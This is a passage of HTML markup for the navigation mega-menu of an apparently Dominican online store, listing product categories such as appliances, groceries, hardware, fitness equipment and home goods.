		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26829"><a href="https://compradirecta.do/categoria-producto/electromestico/nevera/">Neveras</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26830"><a href="https://compradirecta.do/categoria-producto/electromestico/neveras_ejecutivas/">Neveras Ejecutivas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26831"><a href="https://compradirecta.do/categoria-producto/electromestico/aireacondicionado/">Aire Acondicionado</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26832"><a href="https://compradirecta.do/categoria-producto/electromestico/aspiradora/">Aspiradoras</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26833"><a href="/categoria-producto/electromestico/29022024170331gj/">Fábrica de hielo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26834"><a href="/categoria-producto/electromestico/29022024170331lr/">Freezer vertical</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26835"><a href="https://compradirecta.do/categoria-producto/electromestico/secadoras/">Secadoras</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26836"><a href="https://compradirecta.do/categoria-producto/electromestico/vinera/">Vinera</a></li>

	</ul>
	</div></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="/categoria-producto/electromestico/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Línea blanca</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26838"><a href="https://compradirecta.do/categoria-producto/electromestico/hidrolavadora/">Hidrolavadoras</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26839"><a href="https://compradirecta.do/categoria-producto/electromestico/deshumificadores/">Deshumidificadores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26840"><a href="https://compradirecta.do/categoria-producto/electromestico/enfriador/">Enfriador</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26841"><a href="https://compradirecta.do/categoria-producto/electromestico/esterilizador/">Esterilizador</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26842"><a href="https://compradirecta.do/categoria-producto/electromestico/sopladores/">Sopladores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26843"><a href="https://compradirecta.do/categoria-producto/electromestico/purificador-aire/">Purificador de aire</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26844"><a href="https://compradirecta.do/categoria-producto/electromestico/selladoras/">Selladoras</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26845"><a href="https://compradirecta.do/categoria-producto/electromestico/parrillas/">Parrillas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26846"><a href="https://compradirecta.do/categoria-producto/electromestico/planchas/">Planchas</a></li>

	</ul>
	</div></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://compradirecta.do/categoria-producto/electromestico/abanico/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Abanicos</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26848"><a href="https://compradirecta.do/categoria-producto/electromestico/abanico/accesorios-abanicos/">Accesorios Abanicos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26849"><a href="https://compradirecta.do/categoria-producto/electromestico/abanico/industrial/">Industriales</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26850"><a href="https://compradirecta.do/categoria-producto/electromestico/2206202019210648/">Portatiles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26851"><a href="https://compradirecta.do/categoria-producto/electromestico/abanico/de_techo/">Techo</a></li>

	</ul>
	</div></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://compradirecta.do/categoria-producto/electromestico/estufas_industriales/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Industriales</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26853"><a href="https://compradirecta.do/categoria-producto/electromestico/estufas_industriales/28062023204306v4/">Exhibidores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26854"><a href="https://compradirecta.do/categoria-producto/electromestico/estufas_industriales/freezers-horizontales/">Freezers horizontales</a></li>

	</ul>
	</div></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="/categoria-producto/electromestico/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Cuidado personal</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26856"><a href="https://compradirecta.do/categoria-producto/electromestico/secadores/">Secadores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26857"><a href="https://compradirecta.do/categoria-producto/electromestico/afeitadoras-electricas/">Afeitadoras eléctricas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26858"><a href="https://compradirecta.do/categoria-producto/electromestico/instrumentos-salud/">Cuidado de salud</a></li>

	</ul>
	</div></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://compradirecta.do/categoria-producto/electromestico/televisiones-electromestico/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Televisiones</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26860"><a href="https://compradirecta.do/categoria-producto/electromestico/televisiones-electromestico/">Televisiones</a></li>

	</ul>
	</div></div>
</div>

</div>
</div>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26861 dropdown is-mega-menu has-width has-background"><a href="https://compradirecta.do/categoria-producto/mini-market/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Mini Market</a>
<ul
 style="background-image: url(https://compradirecta.do/wp-content/uploads/2024/05/mini-market.jpg); background-position:right bottom ; background-repeat:no-repeat; background-attachment:fixed; width:300%" class="dropdown-submenu">
<li>
<div class="mega-menu-content">
<div class="row">
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://compradirecta.do/categoria-producto/mini-market/alimentos_bebidas/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Alimentos Y Bebidas</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26863"><a href="https://compradirecta.do/categoria-producto/mini-market/alimentos_bebidas/">Alimentos Y Bebidas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26864"><a href="https://compradirecta.do/categoria-producto/mini-market/bebidas_alcoholicas/">Bebidas Alcoholicas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26865"><a href="https://compradirecta.do/categoria-producto/mini-market/cafe-suministros/">Café y Suministros</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26866"><a href="https://compradirecta.do/categoria-producto/mini-market/cereales/">Cereales</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26867"><a href="https://compradirecta.do/categoria-producto/mini-market/harinas/">Harinas</a></li>

	</ul>
	</div></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="/categoria-producto/mini-market/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Mascotas</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26869"><a href="https://compradirecta.do/categoria-producto/mini-market/alimento_mascota/">Alimento para mascotas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26870"><a href="https://compradirecta.do/categoria-producto/mini-market/15042020193239bz/">Cuidado mascotas</a></li>

	</ul>
	</div></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://compradirecta.do/categoria-producto/mini-market/cuidado_personal/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Cuidado personal</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26872"><a href="https://compradirecta.do/categoria-producto/mini-market/cuidado_personal/">Cuidado personal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26873"><a href="https://compradirecta.do/categoria-producto/mini-market/salud_y_bienestar/">Salud y bienestar</a></li>

	</ul>
	</div></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://compradirecta.do/categoria-producto/mini-market/bebes/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Bebes</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26875"><a href="https://compradirecta.do/categoria-producto/mini-market/bebes/">Bebes</a></li>

	</ul>
	</div></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://compradirecta.do/categoria-producto/mini-market/cuidado-aire/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Cuidado del Aire</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26877"><a href="https://compradirecta.do/categoria-producto/mini-market/cuidado-aire/">Cuidado del Aire</a></li>

	</ul>
	</div></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://compradirecta.do/categoria-producto/mini-market/desechables/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Desechables</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26879"><a href="https://compradirecta.do/categoria-producto/mini-market/desechables/">Desechables</a></li>

	</ul>
	</div></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://compradirecta.do/categoria-producto/mini-market/limpieza/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Limpieza</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26881"><a href="https://compradirecta.do/categoria-producto/mini-market/limpieza/">Limpieza</a></li>

	</ul>
	</div></div>
</div>

</div>
</div>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-product_cat-parent menu-item-has-children menu-item-26882 active dropdown is-mega-menu has-width has-background"><a href="https://compradirecta.do/categoria-producto/ferreteria/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Ferretería</a>
<ul
 style="background-image: url(https://compradirecta.do/wp-content/uploads/2024/05/ferreteria.jpg); background-position:right top ; background-repeat:no-repeat; background-attachment:fixed; width:300%" class="dropdown-submenu">
<li>
<div class="mega-menu-content">
<div class="row">
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://compradirecta.do/categoria-producto/ferreteria/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Exteriores</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26884"><a href="https://compradirecta.do/categoria-producto/ferreteria/22062020191943wm/">Cortagrama</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26885"><a href="https://compradirecta.do/categoria-producto/ferreteria/19122023152900nj/">Impermeables y paraguas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26886"><a href="https://compradirecta.do/categoria-producto/ferreteria/07032022124556wu/">Jardinería</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26887"><a href="https://compradirecta.do/categoria-producto/ferreteria/mangueras/">Mangueras</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-26888 active"><a href="https://compradirecta.do/categoria-producto/ferreteria/17032023184934a6/">Mantenimiento de piscina</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26889"><a href="https://compradirecta.do/categoria-producto/ferreteria/ferreteria-lonas/">Lonas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26890"><a href="https://compradirecta.do/categoria-producto/ferreteria/24042019170841fd/">Mesas plegables</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26891"><a href="https://compradirecta.do/categoria-producto/ferreteria/sillas-ferreteria/">Sillas plegables</a></li>

	</ul>
	</div></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://compradirecta.do/categoria-producto/ferreteria/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Varios</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26893"><a href="https://compradirecta.do/categoria-producto/ferreteria/26102022175908pt/">Automotriz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26894"><a href="https://compradirecta.do/categoria-producto/ferreteria/calentadores/">Calentadores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26895"><a href="https://compradirecta.do/categoria-producto/ferreteria/18092020223423t2/">Extractores de aire</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26896"><a href="https://compradirecta.do/categoria-producto/ferreteria/190720222049410w/">Señalizacion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26897"><a href="https://compradirecta.do/categoria-producto/ferreteria/19122023152901qg/">Motores electricos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26898"><a href="https://compradirecta.do/categoria-producto/ferreteria/pinturas/">Pinturas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26899"><a href="https://compradirecta.do/categoria-producto/ferreteria/230920202020130y/">Radios</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26900"><a href="https://compradirecta.do/categoria-producto/ferreteria/accesorios-de-bano/">Accesorios de Baño</a></li>

	</ul>
	</div></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://compradirecta.do/categoria-producto/ferreteria/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Bombas</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26902"><a href="https://compradirecta.do/categoria-producto/ferreteria/290620201415237y/">Bombas para fumigar</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26903"><a href="https://compradirecta.do/categoria-producto/ferreteria/bombas/">Bombas de agua</a></li>

	</ul>
	</div></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://compradirecta.do/categoria-producto/ferreteria/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Accesorios Eléctricos</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26905"><a href="https://compradirecta.do/categoria-producto/ferreteria/accesorios-electricos/">Accesorios Eléctricos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26906"><a href="https://compradirecta.do/categoria-producto/ferreteria/regletas/">Regletas</a></li>

	</ul>
	</div></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://compradirecta.do/categoria-producto/ferreteria/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Seguridad</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26908"><a href="https://compradirecta.do/categoria-producto/ferreteria/cajas_de_seguridad/">Cajas de Seguridad</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26909"><a href="https://compradirecta.do/categoria-producto/ferreteria/candados/">Candados</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26910"><a href="https://compradirecta.do/categoria-producto/ferreteria/cerraduras/">Cerraduras</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26911"><a href="https://compradirecta.do/categoria-producto/ferreteria/25102022193352qp/">Proteccion y seguridad industrial</a></li>

	</ul>
	</div></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://compradirecta.do/categoria-producto/ferreteria/10082021172139me/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Baterías</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26913"><a href="https://compradirecta.do/categoria-producto/ferreteria/10082021172139me/">Baterías</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26914"><a href="https://compradirecta.do/categoria-producto/ferreteria/24042020151751ju/">Pilas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26915"><a href="https://compradirecta.do/categoria-producto/ferreteria/25082020210024ra/">Cargadores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26916"><a href="https://compradirecta.do/categoria-producto/ferreteria/cargador_pared/">Cargadores pared</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26917"><a href="https://compradirecta.do/categoria-producto/tecnologia/celulares/accesorios_celulares/cargadores/">Cargadores</a></li>

	</ul>
	</div></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://compradirecta.do/categoria-producto/ferreteria/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Luminarias</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26919"><a href="https://compradirecta.do/categoria-producto/ferreteria/bombillos/">Bombillos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26920"><a href="https://compradirecta.do/categoria-producto/ferreteria/lamparas/">Lámparas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26921"><a href="https://compradirecta.do/categoria-producto/ferreteria/linternas/">Linternas</a></li>

	</ul>
	</div></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://compradirecta.do/categoria-producto/ferreteria/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Herramientas varias</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26923"><a href="https://compradirecta.do/categoria-producto/ferreteria/herramientas/">Herramientas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26924"><a href="https://compradirecta.do/categoria-producto/ferreteria/escalera/">Escaleras</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26925"><a href="https://compradirecta.do/categoria-producto/ferreteria/hidrolavadoras/">Hidrolavadoras</a></li>

	</ul>
	</div></div>
</div>

</div>
</div>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26926 dropdown is-mega-menu has-width has-background"><a href="https://compradirecta.do/categoria-producto/fitness/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Fitness</a>
<ul
 style="background-image: url(https://compradirecta.do/wp-content/uploads/2024/05/FITNESS_Mesa-de-trabajo-1.jpg); background-position:right bottom ; background-repeat:no-repeat; background-attachment:fixed; width:300%" class="dropdown-submenu">
<li>
<div class="mega-menu-content">
<div class="row">
	<div class="mr-col col-md-4">
	<div class="menu-item-mega"><a  href="https://compradirecta.do/categoria-producto/fitness/nutricion/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Nutrición</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26928"><a href="https://compradirecta.do/categoria-producto/fitness/nutricion/aminoacidos/">Aminoacidos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26929"><a href="https://compradirecta.do/categoria-producto/fitness/nutricion/meriendas/">Meriendas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26930"><a href="https://compradirecta.do/categoria-producto/fitness/nutricion/pre-post-workouts/">Pre-post Workouts</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26931"><a href="https://compradirecta.do/categoria-producto/fitness/nutricion/proteinas/">Proteinas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26932"><a href="https://compradirecta.do/categoria-producto/fitness/nutricion/quemadores-de-grasa-nutricion/">Quemadores de grasa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26933"><a href="https://compradirecta.do/categoria-producto/fitness/nutricion/fitness-dieta/">Suplementos de dieta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26934"><a href="https://compradirecta.do/categoria-producto/fitness/nutricion/suplementos_deportivos/">Suplementos deportivos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26935"><a href="https://compradirecta.do/categoria-producto/fitness/nutricion/02082019134414fs/">Vitaminas</a></li>

	</ul>
	</div></div>
</div>
	<div class="mr-col col-md-4">
	<div class="menu-item-mega"><a  href="https://compradirecta.do/categoria-producto/fitness/equipos_fit/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Equipos</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26937"><a href="https://compradirecta.do/categoria-producto/fitness/equipos_fit/bancos_fit/">Bancos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26938"><a href="https://compradirecta.do/categoria-producto/fitness/equipos_fit/bandas_resistencia/">Bandas de resistencia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26939"><a href="https://compradirecta.do/categoria-producto/fitness/equipos_fit/02102020235237vt/">Bicicletas estacionarias</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26940"><a href="https://compradirecta.do/categoria-producto/fitness/equipos_fit/caminadora/">Caminadoras</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26941"><a href="https://compradirecta.do/categoria-producto/fitness/equipos_fit/eliptica/">Elípticas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26942"><a href="https://compradirecta.do/categoria-producto/fitness/equipos_fit/remadora/">Remadoras</a></li>

	</ul>
	</div></div>
</div>
	<div class="mr-col col-md-4">
	<div class="menu-item-mega"><a  href="/categoria-producto/fitness/accesorios/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Accesorios</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26944"><a href="/categoria-producto/fitness/accesorios/">Accesorios</a></li>

	</ul>
	</div></div>
</div>

</div>
</div>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26945 dropdown is-mega-menu has-width has-background"><a href="https://compradirecta.do/categoria-producto/hogar/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Hogar</a>
<ul
 style="background-image: url(https://compradirecta.do/wp-content/uploads/2024/05/hogar.jpg); background-position:right bottom ; background-repeat:no-repeat; background-attachment:fixed; width:300%" class="dropdown-submenu">
<li>
<div class="mega-menu-content">
<div class="row">
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://compradirecta.do/categoria-producto/hogar/de-la-cocina/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">De la Cocina</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26947"><a href="/categoria-producto/hogar/de-la-cocina/accesorios-cocina/">Accesorios</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26948"><a href="https://compradirecta.do/categoria-producto/hogar/de-la-cocina/cuberteria-de-la-cocina/">Cubertería</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26949"><a href="https://compradirecta.do/categoria-producto/hogar/de-la-cocina/28052020190531tt/">Cuchillos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26950"><a href="https://compradirecta.do/categoria-producto/hogar/de-la-cocina/28052020190533yp/">Moldes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26951"><a href="https://compradirecta.do/categoria-producto/hogar/de-la-cocina/recipientes-plasticos/">Recipientes plasticos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26952"><a href="https://compradirecta.do/categoria-producto/hogar/de-la-cocina/sartenes_ollas/">Sartenes y ollas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26953"><a href="https://compradirecta.do/categoria-producto/hogar/de-la-cocina/zafacones/">Zafacones</a></li>

	</ul>
	</div></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://compradirecta.do/categoria-producto/hogar/accesorios-de-mesa/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">De La Mesa</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26955"><a href="https://compradirecta.do/categoria-producto/hogar/accesorios-de-mesa/adornos/">Adornos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26956"><a href="https://compradirecta.do/categoria-producto/hogar/accesorios-de-mesa/bandeja/">Bandeja</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26957"><a href="https://compradirecta.do/categoria-producto/hogar/accesorios-de-mesa/cristaleria/">Cristalería</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26958"><a href="https://compradirecta.do/categoria-producto/hogar/accesorios-de-mesa/cuberteria/">Cubertería</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26959"><a href="https://compradirecta.do/categoria-producto/hogar/accesorios-de-mesa/menaje/">Menaje</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26960"><a href="https://compradirecta.do/categoria-producto/hogar/accesorios-de-mesa/vajillas/">Vajillas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26961"><a href="https://compradirecta.do/categoria-producto/hogar/accesorios-de-mesa/vasos_acrilicos/">Vasos Acrilicos</a></li>

	</ul>
	</div></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://compradirecta.do/categoria-producto/hogar/barbacoas/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">BBQ’s</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26963"><a href="/categoria-producto/hogar/barbacoas/accesorios-bbqs/">Accesorios BBQ&#8217;s</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26964"><a href="https://compradirecta.do/categoria-producto/hogar/barbacoas/carbon/">Carbón</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26965"><a href="https://compradirecta.do/categoria-producto/hogar/barbacoas/gas/">Gas</a></li>

	</ul>
	</div></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://compradirecta.do/categoria-producto/hogar/organizacion/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Organización</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
